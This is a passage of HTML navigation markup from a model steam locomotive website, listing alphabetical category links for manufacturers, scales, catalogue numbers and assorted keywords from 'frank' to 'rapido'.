	<li class="cat-item cat-item-2045"><a href="https://steamlocomotivescale.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://steamlocomotivescale.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://steamlocomotivescale.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://steamlocomotivescale.com/category/fujiyama/" >fujiyama</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://steamlocomotivescale.com/category/fulgurex/" >fulgurex</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://steamlocomotivescale.com/category/fulgurexkmt/" >fulgurexkmt</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://steamlocomotivescale.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://steamlocomotivescale.com/category/g-scale/" >g-scale</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://steamlocomotivescale.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://steamlocomotivescale.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://steamlocomotivescale.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://steamlocomotivescale.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://steamlocomotivescale.com/category/gaugeg/" >gaugeg</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://steamlocomotivescale.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://steamlocomotivescale.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://steamlocomotivescale.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://steamlocomotivescale.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://steamlocomotivescale.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://steamlocomotivescale.com/category/gladiator/" >gladiator</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://steamlocomotivescale.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://steamlocomotivescale.com/category/gn15/" >gn15</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://steamlocomotivescale.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://steamlocomotivescale.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://steamlocomotivescale.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://steamlocomotivescale.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://steamlocomotivescale.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://steamlocomotivescale.com/category/graubele/" >graubele</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://steamlocomotivescale.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://steamlocomotivescale.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://steamlocomotivescale.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://steamlocomotivescale.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://steamlocomotivescale.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://steamlocomotivescale.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://steamlocomotivescale.com/category/hallmarkfujiyama/" >hallmarkfujiyama</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://steamlocomotivescale.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://steamlocomotivescale.com/category/hanomag/" >hanomag</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://steamlocomotivescale.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://steamlocomotivescale.com/category/hartland/" >hartland</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://steamlocomotivescale.com/category/hattons/" >hattons</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://steamlocomotivescale.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://steamlocomotivescale.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://steamlocomotivescale.com/category/heins/" >heins</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://steamlocomotivescale.com/category/hel3911/" >hel3911</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://steamlocomotivescale.com/category/hel3920/" >hel3920</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://steamlocomotivescale.com/category/hel3922/" >hel3922</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://steamlocomotivescale.com/category/heljan/" >heljan</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://steamlocomotivescale.com/category/hesston/" >hesston</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://steamlocomotivescale.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://steamlocomotivescale.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://steamlocomotivescale.com/category/holmside/" >holmside</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://steamlocomotivescale.com/category/hon2-12/" >hon2-12</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://steamlocomotivescale.com/category/hon3/" >hon3</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://steamlocomotivescale.com/category/hon30/" >hon30</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://steamlocomotivescale.com/category/hon30hoe/" >hon30hoe</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://steamlocomotivescale.com/category/hon30hoehon2-12/" >hon30hoehon2-12</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://steamlocomotivescale.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://steamlocomotivescale.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://steamlocomotivescale.com/category/hornby3-12/" >hornby&#039;3-12</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://steamlocomotivescale.com/category/hornbyoo/" >hornby&#039;oo&#039;</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://steamlocomotivescale.com/category/houk/" >houk</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://steamlocomotivescale.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://steamlocomotivescale.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://steamlocomotivescale.com/category/howell/" >howell</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://steamlocomotivescale.com/category/hr2884s/" >hr2884s</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://steamlocomotivescale.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://steamlocomotivescale.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://steamlocomotivescale.com/category/humbrol/" >humbrol</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://steamlocomotivescale.com/category/hunslet/" >hunslet</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://steamlocomotivescale.com/category/ibertren/" >ibertren</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://steamlocomotivescale.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://steamlocomotivescale.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://steamlocomotivescale.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://steamlocomotivescale.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://steamlocomotivescale.com/category/indefatigable/" >indefatigable</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://steamlocomotivescale.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://steamlocomotivescale.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://steamlocomotivescale.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://steamlocomotivescale.com/category/intermountain/" >intermountain</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://steamlocomotivescale.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://steamlocomotivescale.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://steamlocomotivescale.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://steamlocomotivescale.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://steamlocomotivescale.com/category/jamco/" >jamco</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://steamlocomotivescale.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://steamlocomotivescale.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://steamlocomotivescale.com/category/jouef/" >jouef</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://steamlocomotivescale.com/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://steamlocomotivescale.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://steamlocomotivescale.com/category/karl-bub-nurnberg/" >karl-bub-nurnberg</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://steamlocomotivescale.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://steamlocomotivescale.com/category/katopeco/" >katopeco</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://steamlocomotivescale.com/category/katsumi/" >katsumi</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://steamlocomotivescale.com/category/kemtron/" >kemtron</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://steamlocomotivescale.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://steamlocomotivescale.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://steamlocomotivescale.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://steamlocomotivescale.com/category/kit-builtofine-scale/" >kit-builtofine-scale</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://steamlocomotivescale.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://steamlocomotivescale.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://steamlocomotivescale.com/category/kraus/" >kraus</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://steamlocomotivescale.com/category/kriegslokomotive/" >kriegslokomotive</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://steamlocomotivescale.com/category/ktmmax/" >ktmmax</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://steamlocomotivescale.com/category/l-125/" >l-125</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://steamlocomotivescale.com/category/l131351/" >l131351</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://steamlocomotivescale.com/category/l131523/" >l131523</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://steamlocomotivescale.com/category/l136102/" >l136102</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://steamlocomotivescale.com/category/l141471/" >l141471</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://steamlocomotivescale.com/category/l24141/" >l24141</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://steamlocomotivescale.com/category/labo/" >labo</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://steamlocomotivescale.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://steamlocomotivescale.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://steamlocomotivescale.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://steamlocomotivescale.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://steamlocomotivescale.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://steamlocomotivescale.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://steamlocomotivescale.com/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://steamlocomotivescale.com/category/lemaco/" >lemaco</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://steamlocomotivescale.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://steamlocomotivescale.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://steamlocomotivescale.com/category/liliput/" >liliput</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://steamlocomotivescale.com/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://steamlocomotivescale.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://steamlocomotivescale.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://steamlocomotivescale.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://steamlocomotivescale.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://steamlocomotivescale.com/category/livi/" >livi</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://steamlocomotivescale.com/category/lmblambert/" >lmblambert</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://steamlocomotivescale.com/category/lner/" >lner</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://steamlocomotivescale.com/category/locomotion/" >locomotion</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://steamlocomotivescale.com/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://steamlocomotivescale.com/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://steamlocomotivescale.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://steamlocomotivescale.com/category/lot263/" >lot263</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://steamlocomotivescale.com/category/lynton/" >lynton</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://steamlocomotivescale.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://steamlocomotivescale.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://steamlocomotivescale.com/category/mallet/" >mallet</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://steamlocomotivescale.com/category/mamod/" >mamod</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://steamlocomotivescale.com/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://steamlocomotivescale.com/category/markie/" >markie</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://steamlocomotivescale.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://steamlocomotivescale.com/category/marklinmarklinho/" >marklinmärklinho</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://steamlocomotivescale.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://steamlocomotivescale.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://steamlocomotivescale.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://steamlocomotivescale.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://steamlocomotivescale.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://steamlocomotivescale.com/category/mehano/" >mehano</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://steamlocomotivescale.com/category/mehanomikado/" >mehanomikado</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://steamlocomotivescale.com/category/metafot/" >metafot</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://steamlocomotivescale.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://steamlocomotivescale.com/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://steamlocomotivescale.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://steamlocomotivescale.com/category/microace/" >microace</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://steamlocomotivescale.com/category/mikado/" >mikado</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://steamlocomotivescale.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://steamlocomotivescale.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://steamlocomotivescale.com/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://steamlocomotivescale.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://steamlocomotivescale.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://steamlocomotivescale.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://steamlocomotivescale.com/category/minitrains/" >minitrains</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://steamlocomotivescale.com/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://steamlocomotivescale.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://steamlocomotivescale.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://steamlocomotivescale.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://steamlocomotivescale.com/category/modeles/" >modeles</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://steamlocomotivescale.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://steamlocomotivescale.com/category/modell/" >modell</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://steamlocomotivescale.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://steamlocomotivescale.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://steamlocomotivescale.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://steamlocomotivescale.com/category/moloco/" >moloco</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://steamlocomotivescale.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://steamlocomotivescale.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://steamlocomotivescale.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://steamlocomotivescale.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://steamlocomotivescale.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://steamlocomotivescale.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://steamlocomotivescale.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://steamlocomotivescale.com/category/n-scale/" >n-scale</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://steamlocomotivescale.com/category/nakamura/" >nakamura</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://steamlocomotivescale.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://steamlocomotivescale.com/category/narrow-gauge/" >narrow-gauge</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://steamlocomotivescale.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://steamlocomotivescale.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://steamlocomotivescale.com/category/new-ho/" >new-ho</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://steamlocomotivescale.com/category/newqida/" >newqida</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://steamlocomotivescale.com/category/nhon30hoe/" >nhon30hoe</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://steamlocomotivescale.com/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://steamlocomotivescale.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://steamlocomotivescale.com/category/njcb/" >njcb</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://steamlocomotivescale.com/category/nn3nm/" >nn3nm</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://steamlocomotivescale.com/category/nn3nmnj/" >nn3nmnj</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://steamlocomotivescale.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://steamlocomotivescale.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://steamlocomotivescale.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://steamlocomotivescale.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://steamlocomotivescale.com/category/nozawa/" >nozawa</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://steamlocomotivescale.com/category/nswgr/" >nswgr</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://steamlocomotivescale.com/category/nwsl/" >nwsl</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://steamlocomotivescale.com/category/nwsltoby/" >nwsltoby</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://steamlocomotivescale.com/category/o-scale/" >o-scale</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://steamlocomotivescale.com/category/occre/" >occre</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://steamlocomotivescale.com/category/olomana/" >olomana</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://steamlocomotivescale.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://steamlocomotivescale.com/category/omnicon/" >omnicon</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://steamlocomotivescale.com/category/on18/" >on18</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://steamlocomotivescale.com/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://steamlocomotivescale.com/category/on30oe/" >on30oe</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://steamlocomotivescale.com/category/oorail/" >oorail</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://steamlocomotivescale.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://steamlocomotivescale.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://steamlocomotivescale.com/category/or76ar003/" >or76ar003</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://steamlocomotivescale.com/category/or76ar005/" >or76ar005</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://steamlocomotivescale.com/category/or76j27001xs/" >or76j27001xs</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://steamlocomotivescale.com/category/or76j27002/" >or76j27002</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://steamlocomotivescale.com/category/or76j27002xs/" >or76j27002xs</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://steamlocomotivescale.com/category/or76j27003xs/" >or76j27003xs</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://steamlocomotivescale.com/category/or76n7001/" >or76n7001</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://steamlocomotivescale.com/category/or76n7002xs/" >or76n7002xs</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://steamlocomotivescale.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://steamlocomotivescale.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://steamlocomotivescale.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://steamlocomotivescale.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://steamlocomotivescale.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://steamlocomotivescale.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://steamlocomotivescale.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://steamlocomotivescale.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://steamlocomotivescale.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://steamlocomotivescale.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://steamlocomotivescale.com/category/pearse/" >pearse</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://steamlocomotivescale.com/category/peco/" >peco</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://steamlocomotivescale.com/category/pecokato/" >pecokato</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://steamlocomotivescale.com/category/pecos/" >pecos</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://steamlocomotivescale.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://steamlocomotivescale.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://steamlocomotivescale.com/category/piko/" >piko</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://steamlocomotivescale.com/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://steamlocomotivescale.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://steamlocomotivescale.com/category/plochingen/" >plochingen</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://steamlocomotivescale.com/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://steamlocomotivescale.com/category/pola/" >pola</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://steamlocomotivescale.com/category/prado/" >prado</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://steamlocomotivescale.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://steamlocomotivescale.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://steamlocomotivescale.com/category/preiser/" >preiser</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://steamlocomotivescale.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://steamlocomotivescale.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://steamlocomotivescale.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://steamlocomotivescale.com/category/preserved/" >preserved</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://steamlocomotivescale.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://steamlocomotivescale.com/category/primex/" >primex</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://steamlocomotivescale.com/category/pro-scale/" >pro-scale</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://steamlocomotivescale.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://steamlocomotivescale.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://steamlocomotivescale.com/category/protolancing/" >protolancing</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://steamlocomotivescale.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://steamlocomotivescale.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://steamlocomotivescale.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://steamlocomotivescale.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://steamlocomotivescale.com/category/r2091/" >r2091</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://steamlocomotivescale.com/category/r3005x/" >r3005x</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://steamlocomotivescale.com/category/r3558/" >r3558</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://steamlocomotivescale.com/category/r3719/" >r3719</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://steamlocomotivescale.com/category/r3721/" >r3721</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://steamlocomotivescale.com/category/r3736/" >r3736</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://steamlocomotivescale.com/category/r3831/" >r3831</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://steamlocomotivescale.com/category/r3833/" >r3833</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://steamlocomotivescale.com/category/r3843/" >r3843</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://steamlocomotivescale.com/category/r9046/" >r9046</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://steamlocomotivescale.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://steamlocomotivescale.com/category/railking/" >railking</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://steamlocomotivescale.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://steamlocomotivescale.com/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://steamlocomotivescale.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://steamlocomotivescale.com/category/rapido/" >rapido</a>
</li>
